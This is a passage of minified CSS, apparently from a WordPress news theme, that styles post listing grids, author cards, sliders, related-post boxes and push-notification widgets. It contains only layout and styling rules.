.listing-mg-10-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title{font-size:92%}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{font-size:72%}}@media only screen and (max-width:780px){.listing-modern-grid-10 .mg-row-2 .mg-col{width:50%!important}.listing-modern-grid-10 .mg-row-2 .mg-col-1,.listing-modern-grid-10 .mg-row-2 .mg-col-3{padding-right:2px!important;padding-left:0!important}.listing-modern-grid-10 .mg-row-2 .mg-col-2,.listing-modern-grid-10 .mg-row-2 .mg-col-4{padding-left:2px!important;padding-right:0!important}.listing-modern-grid-10 .mg-row-2 .mg-col-3,.listing-modern-grid-10 .mg-row-2 .mg-col-4{padding-top:4px!important}.listing-modern-grid-10 .mg-row-1 .mg-col{width:100%!important;padding:0!important;float:none!important}.listing-modern-grid-10 .mg-row-1 .mg-col-1{padding-bottom:4px!important}.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before{padding-top:30%}.listing-modern-grid-10 .listing-mg-10-item.listing-mg-item .format-icon,.listing-modern-grid-10 .listing-mg-10-item.listing-mg-item:hover .format-icon{right:20px!important;top:20px!important;transform:none;margin:0}.listing-modern-grid-10 .listing-mg-10-item:before{padding-top:70%}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{padding-top:50%}}@media only screen and (max-width:620px){.listing-modern-grid-10 .listing-item .post-meta{display:none}.listing-modern-grid-10 .mg-row-2 .mg-col{width:50%!important}.listing-modern-grid-10 .mg-row-2 .mg-col-1{padding-right:2px!important}.listing-modern-grid-10 .mg-row-2 .mg-col-2{padding-left:2px!important;padding-right:0!important}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .format-icon{display:none}}@media only screen and (max-width:480px){.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item:before{padding-top:52%!important}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item:before{padding-top:76%!important}.listing-modern-grid-10 .mg-row-1 .listing-mg-10-item .title{font-size:82%}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .title{font-size:62%}.listing-modern-grid-10 .mg-row-2 .listing-mg-10-item .content-container{max-height:43%}}.listing-item-user{position:relative}.listing-item-user .user-avatar img{border-radius:50%;display:inline-block}.listing-item-user .btn-light{background:#fff!important;border:1px solid rgba(0,0,0,.1);color:#3c3c3c!important;vertical-align:top;line-height:24px;font-size:10px;padding:0 8px;margin:0 10px 0 0}.listing-item-user .btn-light.btn-light:focus,.listing-item-user .btn-light.btn-light:hover{color:#3c3c3c!important;text-decoration:none!important;border-color:rgba(0,0,0,.2);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.listing-item-user .user-social-icons{display:inline;padding:0;margin:0;vertical-align:top}.listing-item-user .user-social-icons .social-item{display:inline-block;padding:0;margin:0 5px 7px 0}.listing-item-user .user-social-icons .social-item:last-child{margin-right:0}.listing-item-user .user-social-icons a{background-color:#fff;border:1px solid #e8e8e8;padding:0 4px;text-align:center;display:inline-block;min-width:27px;font-size:12px;line-height:24px;color:#444;vertical-align:top}.listing-item-user .user-social-icons .social-item a,.listing-item-user .user-social-icons .social-item a .fa{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.listing-item-user .user-social-icons .github:hover a:hover{color:#666}.listing-item-user .user-social-icons .pinterest a:hover{color:#cb2027}.listing-item-user .user-social-icons .youtube a:hover{color:#cc181e}.listing-item-user .user-social-icons .linkedin a:hover{color:#0266a0}.listing-item-user .user-social-icons .dribbble a:hover{color:#ea4c89}.listing-item-user .user-social-icons .vimeo a:hover{color:#46a3e9}.listing-item-user .user-social-icons .delicious a:hover{color:#4a79ff}.listing-item-user .user-social-icons .soundcloud a:hover{color:#f50}.listing-item-user .user-social-icons .behance a:hover{color:#3b63fc}.listing-item-user .user-social-icons .flickr a:hover{color:#2f44db}.listing-item-user .user-social-icons .instagram a:hover{color:#517fa4}.listing-item-user .user-social-icons .google-plus a:hover{color:#d73d32}.listing-item-user .user-social-icons .google-plus a:hover{color:#d73d32}.listing-item-user .user-social-icons .google-plus a:hover{color:#d73d32}.listing-item-user .user-social-icons .google-plus a:hover{color:#d73d32}.listing-item-user .user-social-icons .twitter a:hover{color:#59c8ff}.listing-item-user .user-social-icons .facebook a:hover{color:#4a639f}.listing-item-user .user-avatar{float:left;margin-right:15px;margin-bottom:5px;position:relative}.listing-item-user .user-display-name{padding:0;color:#444;font-size:18px;margin:0 0 8px}.listing-item-user .biography{font-size:13px;line-height:20px;margin-bottom:10px}.listing-item-user .biography p{margin:0 0 10px 0}.listing-item-user .user-badge{position:absolute;left:-11px;top:35px;background:#0077d5;color:#fff;border-radius:50%;width:29px;height:29px;line-height:23px;overflow:hidden;text-align:center;font-size:13px;font-weight:700;border:3px solid #fff}.listing-item-user .user-badge{left:-12px;top:50%;width:26px;height:26px;line-height:24px;font-size:12px;border-width:2px;margin-top:-13px}.listing-user.columns-1 .listing-item-user{padding-bottom:0!important}.listing-user .listing-item-user{padding-bottom:0!important}.bs-listing.bs-listing-user-listing-1 .bs-slider-dots:first-child:last-child,.bs-listing.bs-listing-user-listing-2 .bs-slider-dots:first-child:last-child,.bs-listing.bs-listing-user-listing-3 .bs-slider-dots:first-child:last-child,.bs-listing.bs-listing-user-listing-4 .bs-slider-dots:first-child:last-child{position:relative;left:auto;right:auto}.listing-item-user.type-1 .user-social-icons .social-item a:hover{background:currentColor;border-color:currentColor}.listing-item-user.type-1 .user-social-icons .social-item a:hover .fa{color:#fff}.listing-item-user.type-1{margin-bottom:10px;border-bottom:1px solid rgba(0,0,0,.05);padding-bottom:13px;position:relative}.listing.columns-1 .listing-item-user.type-1:last-child{border-width:0}.listing-item-user.type-1.style-2 .user-avatar{float:left;margin:0}.listing-item-user.type-1.style-2 .user-meta{padding-left:120px}.listing-item-user.type-1.style-2 .user-avatar{margin-right:20px;margin-bottom:10px}.listing-item-user.type-1.style-2 .user-display-name{font-size:20px}.listing-item-user.type-2 .bs-user-item{padding:20px;border:1px solid rgba(0,0,0,.069);margin-right:25px;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in;position:relative;margin-bottom:16px}.listing-item-user.type-2 .bs-user-item:hover{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.05);-moz-box-shadow:0 3px 10px rgba(0,0,0,.05);box-shadow:0 3px 10px rgba(0,0,0,.05);border-color:rgba(0,0,0,.1)}.listing-item-user.type-2 .bs-user-item:last-child{margin-right:0}.listing-item-user.type-2 .user-avatar{float:none;margin:0}.listing-item-user.type-2 .user-social-icons{overflow:hidden;max-height:22px;display:block;margin:0 0 14px 0}.listing-item-user.type-2 .btn-light{border-color:rgba(0,0,0,.18);color:#7d7d80!important;line-height:22px;padding:0 12px;margin-bottom:0}.listing-item-user.type-2 .user-display-name{margin:12px 0 8px}.listing-item-user.type-2 .biography{font-size:12px;line-height:18px}.listing-item-user.type-2 .biography p:last-child{margin:0}.listing-item-user.type-2 .user-badge{top:8px;left:-5px}.listing-item-user.type-2{padding-bottom:20px}.listing-item-user.type-2 .user-social-icons a{border:transparent}.listing-item-user.type-2 .user-social-icons .social-item{margin:0 0 5px}.listing-item-user.type-2 .user-social-icons a{min-width:24px}.listing-item-user.type-2.style-1{text-align:center}.listing-item-user.type-2.style-1 .btn-light{border-radius:12px}.listing-item-user.type-2.style-2 .user-badge{left:-12px;top:8px}.more-stories{display:none;position:fixed;right:-330px;bottom:70px;z-index:9999;border:1px solid #ddd;-webkit-box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);-moz-box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);box-shadow:-2px 2px 8px 0 rgba(0,0,0,.1);padding:10px 20px;background:#fff;width:325px;max-width:60%}.more-stories:before{content:'';display:inline-block;height:4px;position:absolute;left:-1px;right:-1px;top:-4px}.more-stories.right{border-right-width:0}.more-stories.left{-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);-moz-box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.1);border-left-width:0;right:auto;left:-330px}.more-stories.more-stories-thumbnail-2{width:355px;right:-360px}.more-stories.more-stories-thumbnail-2.left{width:355px;right:auto;left:-360px}.more-stories-title{text-align:center;padding-bottom:10px;font-weight:700;font-size:16px;text-transform:uppercase;color:#313131;border-bottom:1px solid #f0f0f0}.more-stories .listing{padding-top:15px}.more-stories .bs-pagination:last-child{margin-bottom:10px}.more-stories-close{float:left;color:#cecece}.more-stories.left .more-stories-close{float:right}.more-stories .listing-item{margin-bottom:8px}.more-stories .listing-item:last-child{margin-bottom:0}@media only screen and (max-width:680px){.more-stories{display:none!important}}.bs-irp{position:relative;width:320px;margin:10px 0 15px 0;border-color:rgba(0,0,0,.06);border-style:solid;border-width:0;border-bottom-width:1px;padding-bottom:20px}.bs-irp .bs-irp-heading{font-size:15px;margin-bottom:16px;position:relative;padding:8px 0 0;text-transform:uppercase}.bs-irp .bs-irp-heading:before{content:'';display:inline-block;width:70px;height:3px;position:absolute;top:0;left:0;background:rgba(0,0,0,.1)}.bs-irp br{display:none}.bs-irp p:empty{display:none}.bs-irp p{margin-bottom:0!important}.bs-irp a:hover{text-decoration:none!important}.bs-irp.right{float:right;margin-left:30px}.bs-irp.left{float:left;margin-right:30px}.bs-irp.center{float:none;margin-right:auto;margin-left:auto}.bs-irp .listing-text .listing-item:last-child .item-inner{border-bottom-width:0;padding-bottom:0}.bs-irp .listing .listing-item:last-child{margin-bottom:0!important;padding-bottom:0!important}.bs-irp.bs-irp-thumbnail-2{padding-bottom:0}.bs-irp.bs-irp-text-1-full,.bs-irp.bs-irp-text-2-full,.bs-irp.bs-irp-text-3-full,.bs-irp.bs-irp-text-4-full,.bs-irp.bs-irp-thumbnail-1-full,.bs-irp.bs-irp-thumbnail-2-full,.bs-irp.bs-irp-thumbnail-3-full{width:100%;margin-left:0;margin-right:0;float:none;padding-bottom:0;clear:both;border-top-width:1px;padding-top:3px}.bs-irp.bs-irp-text-1-full .bs-irp-heading:before,.bs-irp.bs-irp-text-2-full .bs-irp-heading:before,.bs-irp.bs-irp-text-3-full .bs-irp-heading:before,.bs-irp.bs-irp-text-4-full .bs-irp-heading:before,.bs-irp.bs-irp-thumbnail-1-full .bs-irp-heading:before,.bs-irp.bs-irp-thumbnail-2-full .bs-irp-heading:before,.bs-irp.bs-irp-thumbnail-3-full .bs-irp-heading:before{display:none}.bs-irp.bs-irp-text-1-full .listing-item-text-1,.bs-irp.bs-irp-text-1-full .listing-item-text-1:last-child,.bs-irp.bs-irp-text-2-full .listing-item-text-2,.bs-irp.bs-irp-text-2-full .listing-item-text-2:last-child,.bs-irp.bs-irp-text-3-full .listing-item-text-3,.bs-irp.bs-irp-text-3-full .listing-item-text-3:last-child,.bs-irp.bs-irp-text-4-full .listing-item-text-4,.bs-irp.bs-irp-text-4-full .listing-item-text-4:last-child{border-bottom:0;margin-bottom:17px!important;padding-bottom:0!important}.bs-irp.bs-irp-text-1-full .listing-item-text-1 .item-inner{padding-bottom:0!important;border:none}.bs-irp.bs-irp-thumbnail-2 .bs-pagination{padding-bottom:18px}.bs-irp.bs-irp-text-1-full .bs-pagination,.bs-irp.bs-irp-text-2-full .bs-pagination,.bs-irp.bs-irp-text-3-full .bs-pagination,.bs-irp.bs-irp-text-4-full .bs-pagination,.bs-irp.bs-irp-thumbnail-1-full .bs-pagination,.bs-irp.bs-irp-thumbnail-2-full .bs-pagination,.bs-irp.bs-irp-thumbnail-3-full .bs-pagination{padding-bottom:18px;padding-top:0;margin-top:0}.bs-irp .post-meta p{display:inline}@media only screen and (max-width:530px){.bs-irp.left,.bs-irp.right{float:none;width:100%;max-width:100%;margin:21px 0 21px 0}}.bs-listing-slider-1>.bs-slider,.bs-listing-slider-2>.bs-slider,.bs-listing-slider-3>.bs-slider{margin-bottom:0}.bs-listing-slider-1,.bs-listing-slider-2,.bs-listing-slider-3{margin-bottom:22px}.bs-shortcode.bs-slider .better-direction-nav a{text-indent:-9999px}.bs-shortcode.bs-slider .better-direction-nav a:before{line-height:38px;font-size:14px;display:inline-block;content:'\f053';position:absolute;top:0;right:0;left:0;bottom:0;text-indent:0;width:auto;height:auto}.bs-shortcode.bs-slider .better-direction-nav a.better-next:before{content:'\f054';right:-3px}.bs-slider-item{position:relative;overflow:hidden;z-index:1}.bs-slider-item>.item-content{position:relative;overflow:hidden;z-index:1}.bs-slider-item>.item-content:before{display:block;content:" ";width:100%;padding-top:45%}.bs-slider-item .img-cont{background-repeat:no-repeat!important;background-position:center center!important;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.bs-slider-item .img-cont.b-error,.bs-slider-item .img-cont.b-loaded,body.bs-ll-d .bs-slider-item .img-cont{background-size:cover!important;animation:none}.bs-slider .bs-slider-item:nth-child(1){float:left;display:block;width:100%}.bs-slider-item.has-not-post-thumbnail .img-cont{background-color:#e2e2e2}.bs-slider-item .post-subtitle{text-align:center!important}.bs-slider-1-item>.item-content:before{padding-top:45%}.bs-slider-1-item .img-cont:after{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.55)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.55) 100%);content:'';position:absolute;left:0;right:0;bottom:0;height:160px}.bs-slider-1-item:hover .img-cont{transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04)}.bs-slider-1-item .content-container{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;position:absolute;bottom:-80px;left:30px;right:30px;padding:0 30px 30px;overflow:hidden;pointer-events:none;z-index:2;opacity:0}.bs-slider-1-item.slider-content-shown .content-container{bottom:0;opacity:1}.bs-slider-1-item .content-container a{pointer-events:all}.bs-slider-1-item .title{text-shadow:1px 1px 3px rgba(0,0,0,.2);line-height:1.4;text-align:center!important;max-width:70%;margin:0 auto}.bs-slider-1-item .title a{color:#fff}.bs-slider-1-item .post-meta{margin-top:12px;text-align:center!important;font-size:11px}.bs-slider-1-item .post-meta .comments,.bs-slider-1-item .post-meta .post-author{color:#fff;font-size:11px}.bs-slider-1-item .post-meta .comments{float:none;margin-left:0}.bs-slider-1-item .post-meta .post-author:after,.bs-slider-1-item .post-meta .time{color:rgba(255,255,255,.57)}.bs-slider-1-item .term-badges.floated{position:absolute;right:auto;left:0;top:30px;bottom:auto;width:100%;text-align:center;pointer-events:none}.bs-slider-1 .better-direction-nav .better-next,.bs-slider-1 .better-direction-nav .better-prev{opacity:1;transform:none;border-radius:50%;width:40px;height:40px;background:0 0;border:2px solid #fff;text-align:center;line-height:40px;color:#fff;text-shadow:none;margin:-36px 0 0;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s}.bs-slider-1 .better-direction-nav .better-prev{left:20px}.bs-slider-1 .better-direction-nav .better-next{right:20px}.bs-slider-1-item:hover .format-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2)}.bs-slider-1-item .post-subtitle{margin-top:7px;color:#fff!important}.bs-slider-1-item .post-subtitle:first-child{margin:0 0 7px}.bs-slider-1.l-1 .bs-slider-1-item>.item-content:before,.bs-slider-1.l-2 .bs-slider-1-item>.item-content:before{padding-top:60%}.bs-slider-1.l-2 .bs-slider-1-item>.item-content:before{padding-top:110%}.bs-slider-1.l-2 .bs-slider-1-item .post-meta{display:none}.bs-slider-1.l-2 .bs-slider-1-item .title a{font-size:75%;line-height:170%;display:inline-block}.bs-slider-1.l-2 .bs-slider-1-item .content-container{left:0;right:0;padding:0 20px 20px}.bs-slider-1.l-2 .better-direction-nav .better-prev{left:-20px;opacity:0}.bs-slider-1.l-2:hover .better-direction-nav .better-prev{left:10px;opacity:1}.bs-slider-1.l-2 .better-direction-nav .better-next{right:-20px;opacity:0}.bs-slider-1.l-2:hover .better-direction-nav .better-next{right:10px;opacity:1}@media only screen and (max-width:780px){.bs-slider-1 .bs-slider-1-item>.item-content:before{padding-top:60%}}@media only screen and (max-width:370px){.bs-slider-1 .bs-slider-1-item .post-meta{display:none}.bs-slider-1 .bs-slider-1-item>.item-content:before{padding-top:110%!important}.bs-slider-1 .bs-slider-1-item .title a{font-size:75%;line-height:170%;display:inline-block}.bs-slider-1 .bs-slider-1-item .content-container{left:0;right:0;padding:0 20px 20px}.bs-slider-1 .better-direction-nav .better-prev{left:-20px;opacity:0}.bs-slider-1:hover .better-direction-nav .better-prev{left:10px;opacity:1}.bs-slider-1 .better-direction-nav .better-next{right:-20px;opacity:0}.bs-slider-1:hover .better-direction-nav .better-next{right:10px;opacity:1}}.bs-slider-2-item>.item-content:before{padding-top:45%}.bs-slider-2-item:hover .img-cont{transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04)}.bs-slider-2-item .content-container{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;position:absolute;left:50%;bottom:10px;padding:30px;overflow:hidden;pointer-events:none;z-index:2;opacity:0;width:460px;margin:0 0 0 -230px;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,.2);text-align:center}.bs-slider-2-item.slider-content-shown .content-container{bottom:40px;opacity:1}.bs-slider-2-item .content-container a{pointer-events:all}.bs-slider-2-item .title{margin:10px 0 0;line-height:1.4;text-align:center!important}.bs-slider-2-item .title a{color:#212121}.bs-slider-2-item .post-meta{margin-top:8px;text-align:center!important;font-size:12px}.bs-slider-2-item .post-meta .comments,.bs-slider-2-item .post-meta .post-author{color:#212121;font-size:12px}.bs-slider-2-item .post-meta .comments{float:none;margin-left:0}.bs-slider-2-item .post-meta .post-author:after,.bs-slider-2-item .post-meta .time{color:#212121}.bs-slider-2-item .content-container a.read-more{border:1px solid transparent;background:0 0;color:#fff;font-size:12px;padding:6px 20px;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;line-height:20px;margin-top:15px}.bs-slider-2-item .content-container a.read-more:hover{color:#fff}.bs-slider-2-item .term-badges.floated{position:relative;right:auto;left:auto;top:auto;bottom:auto;width:100%;text-align:center;margin-bottom:15px}.bs-slider-2-item .term-badges.floated .term-badge a{background:#212121!important;color:#fff!important;margin:0}.bs-slider-2-item:hover .format-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2)}.bs-slider-2 .better-direction-nav .better-next,.bs-slider-2 .better-direction-nav .better-prev{transform:none;border-radius:50%;width:40px;height:40px;background:0 0;border:2px solid #fff;text-align:center;line-height:40px;color:#fff;text-shadow:none;margin:-36px 0 0;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s}.bs-slider-2-item .post-subtitle{margin-top:7px}.bs-slider-2-item .post-subtitle:first-child,.bs-slider-2-item .term-badges+.post-subtitle{margin:0 0 -4px}.bs-slider-2.l-1 .bs-slider-2-item>.item-content:before,.bs-slider-2.l-2 .bs-slider-2-item>.item-content:before,.bs-slider-2.l-3 .bs-slider-2-item>.item-content:before{padding-top:70%}.bs-slider-2.l-1 .bs-slider-2-item .title a,.bs-slider-2.l-2 .bs-slider-2-item .title a,.bs-slider-2.l-3 .bs-slider-2-item .title a{font-size:85%}.bs-slider-2.l-2 .bs-slider-2-item>.item-content:before,.bs-slider-2.l-3 .bs-slider-2-item>.item-content:before{padding-top:120%}.bs-slider-2.l-2 .bs-slider-2-item .post-meta,.bs-slider-2.l-3 .bs-slider-2-item .post-meta{display:none}.bs-slider-2.l-2 .bs-slider-2-item .title a,.bs-slider-2.l-3 .bs-slider-2-item .title a{font-size:75%;line-height:170%;display:inline-block}.bs-slider-2.l-2 .bs-slider-2-item .content-container,.bs-slider-2.l-3 .bs-slider-2-item .content-container{left:7.5%;bottom:7.5%;right:7.5%;padding:20px;width:85%;transform:none;margin:0}.bs-slider-2.l-3 .better-direction-nav .better-next,.bs-slider-2.l-3 .better-direction-nav .better-prev{display:none}@media only screen and (max-width:780px){.bs-slider-2-item>.item-content:before{padding-top:70%}.bs-slider-2-item .title a{font-size:85%}}@media only screen and (max-width:520px){.bs-slider-2-item>.item-content:before{padding-top:120%!important}.bs-slider-2-item .post-meta{display:none}.bs-slider-2-item .title a{font-size:75%;line-height:170%;display:inline-block}.bs-slider-2-item .content-container{left:7.5%;bottom:7.5%;right:7.5%;padding:20px;width:85%;transform:none;margin:0}}@media only screen and (max-width:370px){.bs-slider-2 .better-direction-nav .better-next,.bs-slider-2 .better-direction-nav .better-prev{display:none}}.bs-slider-3-item>.item-content:before{padding-top:45%}.bs-slider-3-item:hover .img-cont{transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04)}.bs-slider-3-item .content-container{-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;position:absolute;left:50%;top:45%;padding:30px;overflow:hidden;pointer-events:none;z-index:2;opacity:0;width:460px;margin:-120px 0 0 -230px;background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,.2);text-align:center}.bs-slider-3-item .content-container a.read-more{border:1px solid transparent;background:0 0;color:#fff;font-size:12px;padding:6px 20px;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s;line-height:20px;margin-top:15px}.bs-slider-3-item .content-container a.read-more:hover{color:#fff}.bs-slider-3-item.slider-content-shown .content-container{opacity:1;top:50%}.bs-slider-3-item .content-container a{pointer-events:all}.bs-slider-3-item .title{margin:10px 0 0;line-height:1.4;text-align:center!important}.bs-slider-3-item .title a{color:#212121}.bs-slider-3-item .post-meta{margin-top:8px;text-align:center!important;font-size:12px}.bs-slider-3-item .post-meta .comments,.bs-slider-3-item .post-meta .post-author{color:#212121;font-size:12px}.bs-slider-3-item .post-meta .comments{float:none;margin-left:0}.bs-slider-3-item .post-meta .post-author:after,.bs-slider-3-item .post-meta .time{color:#212121}.bs-slider-3-item .term-badges.floated{position:relative;right:auto;left:auto;top:auto;bottom:auto;width:100%;text-align:center;margin-bottom:15px}.bs-slider-3-item .term-badges.floated .term-badge a{background:#212121!important;color:#fff!important;margin:0}.bs-slider-3 .better-direction-nav .better-next,.bs-slider-3 .better-direction-nav .better-prev{transform:none;border-radius:50%;width:40px;height:40px;background:0 0;border:2px solid #fff;text-align:center;line-height:40px;color:#fff;text-shadow:none;margin:-36px 0 0;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;transition:all .35s}.bs-slider-3 .better-direction-nav .better-prev{left:20px}.bs-slider-3 .better-direction-nav .better-next{right:20px}.bs-slider-3-item:hover .format-icon{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2)}.bs-slider-3-item .post-subtitle{margin-top:7px}.bs-slider-3-item .post-subtitle:first-child,.bs-slider-3-item .term-badges+.post-subtitle{margin:0 0 -4px}.bs-slider-3.l-1 .bs-slider-3-item>.item-content:before,.bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,.bs-slider-3.l-3 .bs-slider-3-item>.item-content:before{padding-top:60%}.bs-slider-3.l-1 .bs-slider-3-item .title a,.bs-slider-3.l-2 .bs-slider-3-item .title a,.bs-slider-3.l-3 .bs-slider-3-item .title a{font-size:90%}.bs-slider-3.l-1 .bs-slider-3-item>.item-content:before,.bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,.bs-slider-3.l-3 .bs-slider-3-item>.item-content:before{padding-top:60%}.bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,.bs-slider-3.l-3 .bs-slider-3-item>.item-content:before{padding-top:110%!important}.bs-slider-3.l-2 .bs-slider-3-item .post-meta,.bs-slider-3.l-3 .bs-slider-3-item .post-meta{display:none}.bs-slider-3.l-2 .bs-slider-3-item .title a,.bs-slider-3.l-3 .bs-slider-3-item .title a{font-size:75%;line-height:150%;display:inline-block}.bs-slider-3.l-3 .bs-slider-3-item .content-container{left:7.5%;bottom:7.5%;right:7.5%;top:auto;padding:20px;width:85%;transform:none;margin:0}.bs-slider-3.l-3 .bs-slider-3-item.slider-content-shown .content-container{bottom:25px}.bs-slider-3.l-3 .better-direction-nav .better-next,.bs-slider-3.l-3 .better-direction-nav .better-prev{display:none}@media only screen and (max-width:780px){.bs-slider-3 .bs-slider-3-item>.item-content:before{padding-top:60%}.bs-slider-3 .bs-slider-3-item .title a{font-size:90%}.bs-slider-3 .bs-slider-3-item>.item-content:before{padding-top:60%}}@media only screen and (max-width:520px){.bs-slider-3 .bs-slider-3-item>.item-content:before{padding-top:110%!important}.bs-slider-3 .bs-slider-3-item .post-meta{display:none}.bs-slider-3 .bs-slider-3-item .title a{font-size:75%;line-height:150%;display:inline-block}.bs-slider-3 .bs-slider-3-item .content-container{left:7.5%;bottom:7.5%;right:7.5%;top:auto;padding:20px;width:85%;transform:none;margin:0}}@media only screen and (max-width:380px){.bs-slider-3 .bs-slider-3-item.slider-content-shown .content-container{bottom:25px}.bs-slider-3 .better-direction-nav .better-next,.bs-slider-3 .better-direction-nav .better-prev{display:none}}.bs-push-noti{position:relative;padding:10px;font-weight:700;overflow:hidden;text-align:center}.bs-push-noti-bg{display:none}.bs-push-noti .bs-push-noti-button{text-transform:capitalize!important;line-height:30px;font-weight:bolder}.bs-push-noti .bs-push-noti-wrapper-icon{color:#fff}.bs-push-noti.bspn-t1.bspn-t1{text-align:left}.bs-push-noti.bspn-t1 .bs-push-noti-inner{padding:15px 10px 20px 124px;border:1px solid #e8e8e8;position:relative;overflow:hidden}.bs-push-noti.bspn-t1 p{font-size:15px;font-weight:400;margin:0 0 15px}.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon{padding:10px;background:#bbb;position:absolute;top:-1px;left:-1px;bottom:-1px;width:111px;text-align:center}.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:after{content:'';position:absolute;width:50px;height:37px;background-color:rgba(255,255,255,.25);border-radius:5px 5px 5px 0;top:50%;left:50%;margin-left:-26px;margin-top:-23px}.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:before{content:'';position:absolute;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:0 solid transparent;border-left:14px solid rgba(255,255,255,.25);z-index:2;left:50%;margin-left:-26px;bottom:50%;margin-bottom:-24px}.bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon .notification-icon{position:absolute;top:50%;font-size:17px;margin-top:-13px;margin-left:-8.5px;color:#fff;z-index:1}.bs-push-noti.bspn-t1 .bs-push-noti-bg{display:block;position:absolute;top:-50%;right:-3%;font-size:7em;transform:rotate(30deg);opacity:.09}.bs-push-noti.post-bottom{margin-bottom:0!important}.widget .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon{position:absolute;left:-16px;right:-16px;top:-1px;display:block;height:140px;width:auto}.widget .bs-push-noti.bspn-t1 .bs-push-noti-inner{padding-left:15px;padding-top:150px}.bs-push-noti.bspn-t2{padding:0}.bs-push-noti.bspn-t2 .bs-push-noti-inner{background:#fdfdfd;text-align:center;margin-top:35px;padding:10px 20px 20px;border:1px solid #e8e8e8}.bs-push-noti.bspn-t2 .bs-push-noti-wrapper-icon{background:#ccc;border-radius:50%;display:inline-block;font-size:20px;position:relative;top:-40px;line-height:60px;width:60px;height:60px;z-index:9}.bs-push-noti.bspn-t2 .notification-icon{line-height:60px}.bs-push-noti.bspn-t2 .bs-push-noti-message{margin-top:-25px;margin-bottom:20px}.bs-push-noti.bspn-t2 p{font-size:15px;font-weight:400;margin:0}.bs-push-noti.bspn-t2 .bs-push-noti-button:before{font:normal normal normal 14px/1 bs-icons;content:"\b061";margin-right:5px;vertical-align:middle}.bs-push-noti.bspn-t2 .bs-push-noti-button{text-transform:capitalize!important;line-height:20px;font-weight:bolder}.bs-box-inner{position:relative;overflow:hidden;z-index:1}.bs-box-inner:before{display:block;content:" ";width:100%;padding-top:70%}.bs-box .box-content{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.bs-box .box-image{background-repeat:no-repeat!important;background-position:top center!important;-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bs-box-1 .bs-box-inner{background:#ccc}.bs-box-1 .box-text{position:absolute;background:#fff;color:#333;font-size:16px;text-align:center;padding:20px;bottom:30px;left:30px;right:30px;opacity:1;pointer-events:none}.bs-box-1 .box-image:before{border:1px solid #fff;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transform:scale(1,1);-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.bs-box-1:hover .box-image:before{bottom:15px;left:15px;opacity:1;right:15px;top:15px}.bs-box-1 .box-pre-title{font-size:13px;margin-bottom:5px;text-transform:capitalize}.bs-box-1 .box-title{font-size:22px;margin:0}.bs-box-2 .box-image:after{border:1px solid 